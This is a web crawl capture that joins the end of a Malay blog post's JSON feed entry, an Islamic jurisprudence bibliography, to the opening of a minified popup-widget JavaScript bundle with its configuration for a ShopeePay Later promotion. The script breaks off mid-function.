Roman\u0026quot;,serif; font-size: 12pt;\"\u003EAn-Nadwi, A. A.\n(2004). \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EAl-Qawa’id Al-Fiqhiyah\u003C\/i\u003E.\nDamascus: Dar Al-Qalam, 6.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt;\"\u003EJun, D. (2006). On\nAl-ijtihad and Cultural Innovation. Arab World Studies, 5, 008.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt;\"\u003EMasail\nal-fiqhiyah. Kencana, 2003.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt;\"\u003ESyafe’i, R.\n(1999). \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EIlmu Ushul Fiqih\u003C\/i\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; tab-stops: 176.25pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt;\"\u003EShiddieqy, M. H.\nA. (1968). \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EPengantar Hukum Islam\u003C\/i\u003E.\nBulan Bintang.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.5in; tab-stops: 176.25pt; text-align: justify; text-indent: -0.5in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt;\"\u003ETripp, C. (2006). \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EIslam and the moral economy: The challenge of capitalism\u003C\/i\u003E. Cambridge\nUniversity Press.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.5in; tab-stops: 176.25pt; text-align: justify; text-indent: -0.5in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt;\"\u003EAl-Qaradhawi, Yusuf. (1985). Al-‘Ibadah fÊ\nal-IslÉm (15th edn.). Al-QÉhirah: Maktabah Wahbah.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.5in; tab-stops: 176.25pt; text-align: justify; text-indent: -0.5in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt;\"\u003EZahrah, M. A. (1999). \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EUshul fiqh. Pustaka Firdaus kerjasama dengan Perhimpunan Pengembangan\nPesantren dan Masyarakat\u003C\/i\u003E (P3M).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.5in; tab-stops: 176.25pt; text-align: justify; text-indent: -0.5in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt;\"\u003EZeidan, A. K. (1974). \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EAl-Wajeez fi Sharh Al-Qawa’id Al-Fiqhiyah fi Ash-Shari’ah Al-Islamiyah.\nBeirut: Muasasat Al-Risalah. distintions among related terms, namely\njurisprudential maxims, fundamentalistic maxims and jurisprudential canons\u003C\/i\u003E.\nProfessor Abdul Baki As-Safi is a translation theorist and practitioner. He has\nwritten two books on translation such as ‘Translation: Theory and Practice.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5810253891986923529\/posts\/default\/543698238004497258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5810253891986923529\/posts\/default\/543698238004497258"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.upahbuatassignment.com\/2019\/11\/peranan-usul-fiqh-terhadap-dalil-dan.html","title":"PERANAN USUL FIQH TERHADAP DALIL DAN HUKUM"}],"author":[{"name":{"$t":"Upah Buat Assignment"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11701641420436335959"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXGbRgJ8m26C9jokBmqW00-siQ1IB_n8ilVQnYFB7gaSfcteLsZZf97EhMO046x4wlccCgUyRU-ziN6q6U4WkKzobvRlsn-ErICaX4nwkx4b58tjFbwcJ76dpU7IGxvvKHQdzUfe8R5WATOX1a3xxLHlMBMuqys-mGzWEkQ4tbEwQ\/s220\/ghost%20writer.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHMsI5Nie5txSQdmoE8eijMXsd7O_4TTTa20LF547QpEZlU3kjJICi44uaLR7k9J99ldxTxw_fk-j4AUIIT-PA4YbiHSdh8d7zAa_LvSTYcKTbcyqDIuthyTxSKQnp45bqXa3TF5fze5S-N64qpBh3_zwJUpPHZoyBVtlSg2FLxZaq6POn2ckH-Z8nJg\/s72-w640-h424-c\/usul%20fiqh.jpeg","height":"72","width":"72"}}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.popupsmart.com/accounts/891215/207836/1/main.js
body_size: 190579
content:
(()=>{var Ng=Object.create;var An=Object.defineProperty,Bg=Object.defineProperties,Vg=Object.getOwnPropertyDescriptor,zg=Object.getOwnPropertyDescriptors,Hg=Object.getOwnPropertyNames,gi=Object.getOwnPropertySymbols,$g=Object.getPrototypeOf,Ra=Object.prototype.hasOwnProperty,cf=Object.prototype.propertyIsEnumerable;var uf=(e,t,r)=>t in e?An(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,z=(e,t)=>{for(var r in t||(t={}))Ra.call(t,r)&&uf(e,r,t[r]);if(gi)for(var r of gi(t))cf.call(t,r)&&uf(e,r,t[r]);return e},q=(e,t)=>Bg(e,zg(t));var Cr=(e=>typeof require<"u"?require:typeof Proxy<"u"?new Proxy(e,{get:(t,r)=>(typeof require<"u"?require:t)[r]}):e)(function(e){if(typeof require<"u")return require.apply(this,arguments);throw Error('Dynamic require of "'+e+'" is not supported')});var Y=(e,t)=>{var r={};for(var n in e)Ra.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(e!=null&&gi)for(var n of gi(e))t.indexOf(n)<0&&cf.call(e,n)&&(r[n]=e[n]);return r};var _i=(e,t)=>()=>(e&&(t=e(e=0)),t);var fe=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),Wg=(e,t)=>{for(var r in t)An(e,r,{get:t[r],enumerable:!0})},df=(e,t,r,n)=>{if(t&&typeof t=="object"||typeof t=="function")for(let i of Hg(t))!Ra.call(e,i)&&i!==r&&An(e,i,{get:()=>t[i],enumerable:!(n=Vg(t,i))||n.enumerable});return e};var et=(e,t,r)=>(r=e!=null?Ng($g(e)):{},df(t||!e||!e.__esModule?An(r,"default",{value:e,enumerable:!0}):r,e)),Vr=e=>df(An({},"__esModule",{value:!0}),e);var b,f=_i(()=>{b={VITE_POPUP_DATA:'{"campaign":{"id":207836,"name":"My First Campaign","accountId":891215,"publishVersion":1},"targets":{"visitorDevice":{"mobile":true,"desktop":true},"newOrReturningVisitors":"ALL","operatingSystem":{"windows":true,"macOs":true,"linux":true,"chromium":true,"android":true,"ios":true,"isSelected":false},"displayFrequency":{"showAgain":{"type":"ON_EVERY_PAGE","options":{"time":"DAYS","value":1}},"stopShowing":{"type":"STOP_SHOWING","options":{"clickClose":false,"seenCampaign":true,"seenCampaignValue":"1","signedUpOrClicked":false}}},"segmentColor":"#FFC2A8","segmentDescription":"Got an important update or announcement to share? Our targeting options can help you to reach the right audience at the right time. With customizable popups, you can create a sense of urgency and encourage visitors to take action.","segmentIcon":"campaign","segmentId":171,"segmentName":"Big Announcement","segmentKey":null},"domains":["upahbuatassignment.com"],"settings":{"googleAnalyticsStatus":true},"layout":{"contents":[{"title":"Teaser","type":"TEASER","content":{"mobile":{"id":"teaser","nodeName":"block","attributes":{"visibility":true,"style":{"paddingTop":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","marginTop":"auto","marginBottom":"20px","marginLeft":"20px","marginRight":"auto","width":"150px","height":"150px","verticalAlign":"middle","borderRadius":"50%","justifyContent":"flex-start","alignItems":"end","objectPosition":"bottom left"}},"childNodes":[{"id":"teaser-container","nodeName":"block","attributes":{"visibility":true,"style":{"paddingTop":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","width":"150px","height":"150px","verticalAlign":"middle","borderRadius":"50%"}},"childNodes":[{"id":"ebki06drj5fy","nodeName":"image","childNodes":[],"attributes":{"src":"https://cdn.popupsmart.com/uploaded/06a07cf45a85e10e3deca265c1c68b42.png","alt":"Popup Image","position":"center-center","imageLinking":false,"action":{"value":"","pageName":"","countAsInteraction":false},"style":{"display":"flex","objectPosition":"center center","objectFit":"cover","justifyContent":"center","width":"100%","height":"100%","marginLeft":"0px","marginRight":"0px","marginTop":"0px","marginBottom":"0px","borderRadius":"50%"},"id":"image-cq5bjhah05xc","className":"image-p_cq5bjhah05xc"}}]}]},"desktop":{"id":"teaser","nodeName":"block","attributes":{"visibility":true,"style":{"paddingTop":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","marginTop":"auto","marginBottom":"20px","marginLeft":"20px","marginRight":"auto","width":"150px","height":"150px","verticalAlign":"middle","borderRadius":"50%","justifyContent":"flex-start","alignItems":"end","objectPosition":"bottom left"}},"childNodes":[{"id":"teaser-container","nodeName":"block","attributes":{"visibility":true,"style":{"paddingTop":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","width":"150px","height":"150px","verticalAlign":"middle","borderRadius":"50%"}},"childNodes":[{"id":"ebki06drj5fy","nodeName":"image","childNodes":[],"attributes":{"src":"https://cdn.popupsmart.com/uploaded/06a07cf45a85e10e3deca265c1c68b42.png","alt":"Popup Image","position":"center-center","imageLinking":false,"action":{"value":"","pageName":"","countAsInteraction":false},"style":{"display":"flex","objectPosition":"center center","objectFit":"contain","justifyContent":"center","width":"100%","height":"100%","marginLeft":"0px","marginRight":"0px","marginTop":"0px","marginBottom":"0px","borderRadius":"50%"},"id":"image-cq5bjhah05xc","className":"image-p_cq5bjhah05xc"}}]}]}},"appearance":{"size":"md","position":"bottom-left","showWhen":"BEFORE_THE_POPUP_DISPLAY","closeWith":{"esc":false,"overlay":false},"customCss":"","visibility":false,"displayEffect":{"type":"FADE_IN_DOWN"},"backgroundOverlay":{"show":true,"color":"#000","transparency":10}},"id":"d59299f2-4c9a-46d7-f2e2-23d36aa51d86","version":3,"template":{"id":0,"imageUrl":"","name":"teaser-circle-image"}},{"id":"a4d1efa9-d39d-4b09-98f7-cd2c5158e2ba","type":"LIGHT","title":"Main Popup","content":{"mobile":{"id":"canvas","nodeName":"block","attributes":{"style":{"width":"100%","height":"auto","display":"block","maxWidth":"85%","overflow":"hidden","position":"relative","marginTop":"auto","objectFit":"cover","background":"","marginLeft":"auto","paddingTop":"40px","marginRight":"auto","paddingLeft":"30px","marginBottom":"auto","paddingRight":"30px","paddingBottom":"40px","verticalAlign":"middle","backgroundRepeat":"no-repeat","backgroundPosition":"center center","gridTemplateColumns":"100%","boxShadow":"0px 5px 10px rgb(0 0 0 / 0.149)"},"backgroundLottie":{"show":false,"src":""}},"childNodes":[{"id":"cqwsd8u3fuw0","nodeName":"image","attributes":{"id":"image-cqwsd8u3fuw0","alt":"Popup Image","src":"https://cdn.popupsmart.com/uploaded/eebeefd468b323dba44e9cd6ee4b2aa1.png","style":{"width":"100%","height":"100%","display":"flex","marginTop":"6px","objectFit":"cover","marginLeft":"0px","marginRight":"0px","marginBottom":"6px","justifyContent":"center","objectPosition":"center center"},"action":{"value":"","pageName":"","countAsInteraction":false},"position":"center-center","className":"image-p_cqwsd8u3fuw0","imageLinking":false},"childNodes":[]},{"id":"cqws9zoe09c0","nodeName":"headline","attributes":{"id":"headline-cqws9zoe09c0","style":{"width":"100%","height":"fit-content","marginTop":"0px","wordBreak":"break-word","marginLeft":"0px","marginRight":"0px","marginBottom":"15px"},"className":"headline-p_cqws9zoe09c0"},"childNodes":["<p style=\\"text-align: center;\\">Tak cukup bajet?</p>"]},{"id":"cqws9zoe2wg0","nodeName":"text","attributes":{"id":"text-cqws9zoe2wg0","style":{"width":"100%","height":"fit-content","marginTop":"0px","wordBreak":"break-word","marginLeft":"0px","marginRight":"0px","marginBottom":"30px"},"className":"text-p_cqws9zoe2wg0"},"childNodes":["<p style=\\"text-align: center;\\">Bayar jer guna ShopeePay Later</p>"]},{"id":"cqws9zoeax40","nodeName":"button-wrapper","attributes":{"id":"button-wrapper-cqws9zoeax40","style":{"gap":"10px","width":"100%","display":"flex","flexWrap":"wrap","justifyContent":"center","gridTemplateColumns":"1fr"},"className":"button-wrapper-p_cqws9zoeax40"},"childNodes":[{"id":"cqws9zoe4og0","nodeName":"button","attributes":{"id":"button-cqws9zoe4og0","type":"primary","style":{"width":"100%","height":"fit-content","marginTop":"10px","textAlign":"inherit","marginLeft":"0px","paddingTop":"9px","marginRight":"0px","paddingLeft":"25px","marginBottom":"10px","paddingRight":"25px","paddingBottom":"9px"},"action":{"value":"https://wa.me/?text=ShopeePayLater","type":"url","countAsInteraction":true,"target":"current-tab"},"className":"button-p_cqws9zoe4og0"},"childNodes":["<p style=\\"text-align: center;\\">Ketahui Lanjut</p>"]}]},{"id":"cqws9zoe66g0","nodeName":"close-button","attributes":{"id":"close-button-cqws9zoe66g0","style":{"top":"0px","right":"0px","width":"12px","zIndex":"1","display":"flex","position":"absolute","marginTop":"10px","transform":"none","alignItems":"center","paddingTop":"10px","marginRight":"10px","paddingLeft":"10px","strokeWidth":"2px","paddingRight":"10px","paddingBottom":"10px","justifyContent":"center","borderTopLeftRadius":"50px","borderTopRightRadius":"50px","borderBottomLeftRadius":"50px","borderBottomRightRadius":"50px"},"className":"close-button-p_cqws9zoe66g0"},"childNodes":[]}]},"desktop":{"id":"canvas","nodeName":"block","attributes":{"style":{"width":"100%","height":"auto","display":"block","maxWidth":"420px","overflow":"hidden","position":"relative","marginTop":"auto","marginLeft":"auto","paddingTop":"50px","marginRight":"auto","paddingLeft":"50px","marginBottom":"auto","paddingRight":"50px","paddingBottom":"50px","verticalAlign":"middle","gridTemplateColumns":"100%","boxShadow":"0px 5px 10px rgb(0 0 0 / 0.149)"},"backgroundLottie":{"show":false,"src":""}},"childNodes":[{"id":"cqwsd8u3fuw0","nodeName":"image","attributes":{"id":"image-cqwsd8u3fuw0","alt":"Popup Image","src":"https://cdn.popupsmart.com/uploaded/eebeefd468b323dba44e9cd6ee4b2aa1.png","style":{"width":"100%","height":"100%","display":"flex","marginTop":"6px","objectFit":"cover","marginLeft":"0px","marginRight":"0px","marginBottom":"6px","justifyContent":"center","objectPosition":"center center"},"action":{"value":"","pageName":"","countAsInteraction":false},"position":"center-center","className":"image-p_cqwsd8u3fuw0","imageLinking":false},"childNodes":[]},{"id":"cqws9zoe09c0","nodeName":"headline","attributes":{"id":"headline-cqws9zoe09c0","style":{"width":"100%","height":"fit-content","marginTop":"0px","wordBreak":"break-word","marginLeft":"0px","marginRight":"0px","marginBottom":"15px"},"className":"headline-p_cqws9zoe09c0"},"childNodes":["<p style=\\"text-align: center;\\">Tak cukup bajet?</p>"]},{"id":"cqws9zoe2wg0","nodeName":"text","attributes":{"id":"text-cqws9zoe2wg0","style":{"width":"100%","height":"fit-content","marginTop":"0px","wordBreak":"break-word","marginLeft":"0px","marginRight":"0px","marginBottom":"30px"},"className":"text-p_cqws9zoe2wg0"},"childNodes":["<p style=\\"text-align: center;\\">Bayar jer guna ShopeePay Later</p>"]},{"id":"cqws9zoeax40","nodeName":"button-wrapper","attributes":{"id":"button-wrapper-cqws9zoeax40","style":{"gap":"10px","width":"100%","display":"flex","flexWrap":"wrap","justifyContent":"center","gridTemplateColumns":"1fr"},"className":"button-wrapper-p_cqws9zoeax40"},"childNodes":[{"id":"cqws9zoe4og0","nodeName":"button","attributes":{"id":"button-cqws9zoe4og0","type":"primary","style":{"width":"100%","height":"fit-content","marginTop":"10px","textAlign":"inherit","marginLeft":"0px","paddingTop":"9px","marginRight":"0px","paddingLeft":"25px","marginBottom":"10px","paddingRight":"25px","paddingBottom":"9px"},"action":{"value":"https://wa.me/?text=ShopeePayLater","type":"url","countAsInteraction":true,"target":"current-tab"},"className":"button-p_cqws9zoe4og0"},"childNodes":["<p style=\\"text-align: center;\\">Ketahui Lanjut</p>"]}]},{"id":"cqws9zoe66g0","nodeName":"close-button","attributes":{"id":"close-button-cqws9zoe66g0","style":{"top":"0px","right":"0px","width":"12px","zIndex":"1","display":"flex","position":"absolute","marginTop":"15px","transform":"none","alignItems":"center","paddingTop":"10px","marginRight":"15px","paddingLeft":"10px","strokeWidth":"2px","paddingRight":"10px","paddingBottom":"10px","justifyContent":"center","borderTopLeftRadius":"50px","borderTopRightRadius":"50px","borderBottomLeftRadius":"50px","borderBottomRightRadius":"50px"},"className":"close-button-p_cqws9zoe66g0"},"childNodes":[]}]}},"template":{"id":3437,"name":"Producthunt Launch Promotion","imageUrl":"https://cdn.popupsmart.com/campaign_images/thumbnails/3437_20230322153820-min.gif"},"appearance":{"size":"md","position":"center-center","closeWith":{"esc":false,"overlay":false},"customCss":"","displayEffect":{"type":"FADE_IN_SCALE"},"backgroundOverlay":{"show":true,"color":"#000","transparency":10}}}],"style":{"code":"simple","data":{"body":{"objectFit":"cover","background":"","borderRadius":"20px","overlayColor":"#db5425","overlayOpacity":"63%","backgroundColor":"#f15521","backgroundRepeat":"no-repeat","backgroundPosition":"center center"},"form":{"color":"#222222","error":"#ee0c0c","accent":"#222222","background":"#ffffff","borderRadius":"0px"},"link":{"color":"#0000008c","fontSize":"12px","lineHeight":"18px"},"social":{"iconColor":"#000","textColor":"#000"},"teaser":{"objectFit":"cover","background":"","backgroundColor":"none","backgroundRepeat":"no-repeat","backgroundPosition":"center right"},"element":{"fontSize":"14px","iconWidth":"18px","iconHeight":"18px","lineHeight":"20px","markerWidth":"20px","markerHeight":"20px","paddingVertical":"8px","paddingHorizontal":"11px"},"subText":{"fontSize":"12px","fontFamily":"Poppins","fontWeight":"400","lineHeight":"18px"},"bodyText":{"color":"#ffffff","fontSize":"16px","fontFamily":"Poppins","fontWeight":"400","lineHeight":"24px","elementFontSize":"12.8px"},"headline":{"color":"#ffffff","fontSize":"30px","fontFamily":"Poppins","fontWeight":"700","lineHeight":"36px"},"countdown":{"color":"#0000000","background":"#ffffff","labelColor":"#000000","borderRadius":"6px","seperatorColor":"#000000"},"spinToWin":{"color":"#fff","arrowColor":"#f5b500","background":"none","fontFamily":"Poppins","leafColors":{"1":"#e13e00","2":"#257184","3":"#4c3ed2","4":"#8e00c6"}},"couponCode":{"color":"#000","background":"none","borderColor":"#000","borderStyle":"dashed","borderRadius":"0px"},"closeButton":{"color":"#ffffff","transform":"none","background":"none","activeTheme":"close-4","borderColor":"#ffffff","strokeWidth":"2px","borderRadius":"8px"},"firstButton":{"fontColor":"#db5425","borderColor":"transparent","borderRadius":"6px","backgroundColor":"#ffffff"},"lotteryBall":{"color":"#fff","background":"none","ballColors":{"1":"#FFC700","2":"#ED7B57","3":"#FFBEA9","4":"#C73000","5":"#F8E7AE","6":"#FF9473","7":"#ED7B57","8":"#892D11"},"fontFamily":"Poppins"},"secondButton":{"fontColor":"#222222","borderColor":"#222222","borderRadius":"6px","backgroundColor":"none"}}}}}',CDN_URL:"https://cdn.popupsmart.com",POPUP_API_URL:"https://handler.popupsmart.com",ENCRYPTION_SECRET_KEY:"pd0e12e9340k4c52907ak66dfafa66et"}});function qt(e,t){for(var r in t)e[r]=t[r];return e}function Cf(e){var t=e.parentNode;t&&t.removeChild(e)}function Xe(e,t,r){var n,i,o,a={};for(o in t)o=="key"?n=t[o]:o=="ref"?i=t[o]:a[o]=t[o];if(arguments.length>2&&(a.children=arguments.length>3?Ln.call(arguments,2):r),typeof e=="function"&&e.defaultProps!=null)for(o in e.defaultProps)a[o]===void 0&&(a[o]=e.defaultProps[o]);return Fn(e,a,n,i,null)}function Fn(e,t,r,n,i){var o={type:e,props:t,key:r,ref:n,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:i==null?++gf:i};return i==null&&ne.vnode!=null&&ne.vnode(o),o}function Si(){return{current:null}}function xe(e){return e.children}function Ug(e,t,r,n,i){var o;for(o in r)o==="children"||o==="key"||o in t||xi(e,o,null,r[o],n);for(o in t)i&&typeof t[o]!="function"||o==="children"||o==="key"||o==="value"||o==="checked"||r[o]===t[o]||xi(e,o,t[o],r[o],n)}function mf(e,t,r){t[0]==="-"?e.setProperty(t,r==null?"":r):e[t]=r==null?"":typeof r!="number"||qg.test(t)?r:r+"px"}function xi(e,t,r,n,i){var o;e:if(t==="style")if(typeof r=="string")e.style.cssText=r;else{if(typeof n=="string"&&(e.style.cssText=n=""),n)for(t in n)r&&t in r||mf(e.style,t,"");if(r)for(t in r)n&&r[t]===n[t]||mf(e.style,t,r[t])}else if(t[0]==="o"&&t[1]==="n")o=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+o]=r,r?n||e.addEventListener(t,o?yf:vf,o):e.removeEventListener(t,o?yf:vf,o);else if(t!=="dangerouslySetInnerHTML"){if(i)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!=="width"&&t!=="height"&&t!=="href"&&t!=="list"&&t!=="form"&&t!=="tabIndex"&&t!=="download"&&t in e)try{e[t]=r==null?"":r;break e}catch(a){}typeof r=="function"||(r==null||r===!1&&t.indexOf("-")==-1?e.removeAttribute(t):e.setAttribute(t,r))}}function vf(e){zr=!0;try{return this.l[e.type+!1](ne.event?ne.event(e):e)}finally{zr=!1}}function yf(e){zr=!0;try{return this.l[e.type+!0](ne.event?ne.event(e):e)}finally{zr=!1}}function dt(e,t){this.props=e,this.context=t}function Mn(e,t){if(t==null)return e.__?Mn(e.__,e.__.__k.indexOf(e)+1):null;for(var r;t<e.__k.length;t++)if((r=e.__k[t])!=null&&r.__e!=null)return r.__e;return typeof e.type=="function"?Mn(e):null}function Sf(e){var t,r;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((r=e.__k[t])!=null&&r.__e!=null){e.__e=e.__c.base=r.__e;break}return Sf(e)}}function Kg(e){zr?setTimeout(e):_f(e)}function Da(e){(!e.__d&&(e.__d=!0)&&Sr.push(e)&&!Ci.__r++||hf!==ne.debounceRendering)&&((hf=ne.debounceRendering)||Kg)(Ci)}function Ci(){var e,t,r,n,i,o,a,s;for(Sr.sort(function(u,l){return u.__v.__b-l.__v.__b});e=Sr.shift();)e.__d&&(t=Sr.length,n=void 0,i=void 0,a=(o=(r=e).__v).__e,(s=r.__P)&&(n=[],(i=qt({},o)).__v=o.__v+1,Na(s,o,i,r.__n,s.ownerSVGElement!==void 0,o.__h!=null?[a]:null,n,a==null?Mn(o):a,o.__h),If(n,o),o.__e!=a&&Sf(o)),Sr.length>t&&Sr.sort(function(u,l){return u.__v.__b-l.__v.__b}));Ci.__r=0}function Pf(e,t,r,n,i,o,a,s,u,l){var p,v,d,m,_,x,C,c=n&&n.__k||xf,y=c.length;for(r.__k=[],p=0;p<t.length;p++)if((m=r.__k[p]=(m=t[p])==null||typeof m=="boolean"?null:typeof m=="string"||typeof m=="number"||typeof m=="bigint"?Fn(null,m,null,null,m):Array.isArray(m)?Fn(xe,{children:m},null,null,null):m.__b>0?Fn(m.type,m.props,m.key,m.ref?m.ref:null,m.__v):m)!=null){if(m.__=r,m.__b=r.__b+1,(d=c[p])===null||d&&m.key==d.key&&m.type===d.type)c[p]=void 0;else for(v=0;v<y;v++){if((d=c[v])&&m.key==d.key&&m.type===d.type){c[v]=void 0;break}d=null}Na(e,m,d=d||bi,i,o,a,s,u,l),_=m.__e,(v=m.ref)&&d.ref!=v&&(C||(C=[]),d.ref&&C.push(d.ref,null,m),C.push(v,m.__c||_,m)),_!=null?(x==null&&(x=_),typeof m.type=="function"&&m.__k===d.__k?m.__d=u=Ef(m,u,e):u=wf(e,m,d,c,_,u),typeof r.type=="function"&&(r.__d=u)):u&&d.__e==u&&u.parentNode!=e&&(u=Mn(d))}for(r.__e=x,p=y;p--;)c[p]!=null&&(typeof r.type=="function"&&c[p].__e!=null&&c[p].__e==r.__d&&(r.__d=Tf(n).nextSibling),Af(c[p],c[p]));if(C)for(p=0;p<C.length;p++)kf(C[p],C[++p],C[++p])}function Ef(e,t,r){for(var n,i=e.__k,o=0;i&&o<i.length;o++)(n=i[o])&&(n.__=e,t=typeof n.type=="function"?Ef(n,t,r):wf(r,n,n,i,n.__e,t));return t}function Ft(e,t){return t=t||[],e==null||typeof e=="boolean"||(Array.isArray(e)?e.some(function(r){Ft(r,t)}):t.push(e)),t}function wf(e,t,r,n,i,o){var a,s,u;if(t.__d!==void 0)a=t.__d,t.__d=void 0;else if(r==null||i!=o||i.parentNode==null)e:if(o==null||o.parentNode!==e)e.appendChild(i),a=null;else{for(s=o,u=0;(s=s.nextSibling)&&u<n.length;u+=1)if(s==i)break e;e.insertBefore(i,o),a=o}return a!==void 0?a:i.nextSibling}function Tf(e){var t,r,n;if(e.type==null||typeof e.type=="string")return e.__e;if(e.__k){for(t=e.__k.length-1;t>=0;t--)if((r=e.__k[t])&&(n=Tf(r)))return n}return null}function Na(e,t,r,n,i,o,a,s,u){var l,p,v,d,m,_,x,C,c,y,g,h,S,P,E,w=t.type;if(t.constructor!==void 0)return null;r.__h!=null&&(u=r.__h,s=t.__e=r.__e,t.__h=null,o=[s]),(l=ne.__b)&&l(t);try{e:if(typeof w=="function"){if(C=t.props,c=(l=w.contextType)&&n[l.__c],y=l?c?c.props.value:l.__:n,r.__c?x=(p=t.__c=r.__c).__=p.__E:("prototype"in w&&w.prototype.render?t.__c=p=new w(C,y):(t.__c=p=new dt(C,y),p.constructor=w,p.render=Xg),c&&c.sub(p),p.props=C,p.state||(p.state={}),p.context=y,p.__n=n,v=p.__d=!0,p.__h=[],p._sb=[]),p.__s==null&&(p.__s=p.state),w.getDerivedStateFromProps!=null&&(p.__s==p.state&&(p.__s=qt({},p.__s)),qt(p.__s,w.getDerivedStateFromProps(C,p.__s))),d=p.props,m=p.state,p.__v=t,v)w.getDerivedStateFromProps==null&&p.componentWillMount!=null&&p.componentWillMount(),p.componentDidMount!=null&&p.__h.push(p.componentDidMount);else{if(w.getDerivedStateFromProps==null&&C!==d&&p.componentWillReceiveProps!=null&&p.componentWillReceiveProps(C,y),!p.__e&&p.shouldComponentUpdate!=null&&p.shouldComponentUpdate(C,p.__s,y)===!1||t.__v===r.__v){for(t.__v!==r.__v&&(p.props=C,p.state=p.__s,p.__d=!1),t.__e=r.__e,t.__k=r.__k,t.__k.forEach(function(R){R&&(R.__=t)}),g=0;g<p._sb.length;g++)p.__h.push(p._sb[g]);p._sb=[],p.__h.length&&a.push(p);break e}p.componentWillUpdate!=null&&p.componentWillUpdate(C,p.__s,y),p.componentDidUpdate!=null&&p.__h.push(function(){p.componentDidUpdate(d,m,_)})}if(p.context=y,p.props=C,p.__P=e,h=ne.__r,S=0,"prototype"in w&&w.prototype.render){for(p.state=p.__s,p.__d=!1,h&&h(t),l=p.render(p.props,p.state,p.context),P=0;P<p._sb.length;P++)p.__h.push(p._sb[P]);p._sb=[]}else do p.__d=!1,h&&h(t),l=p.render(p.props,p.state,p.context),p.state=p.__s;while(p.__d&&++S<25);p.state=p.__s,p.getChildContext!=null&&(n=qt(qt({},n),p.getChildContext())),v||p.getSnapshotBeforeUpdate==null||(_=p.getSnapshotBeforeUpdate(d,m)),E=l!=null&&l.type===xe&&l.key==null?l.props.children:l,Pf(e,Array.isArray(E)?E:[E],t,r,n,i,o,a,s,u),p.base=t.__e,t.__h=null,p.__h.length&&a.push(p),x&&(p.__E=p.__=null),p.__e=!1}else 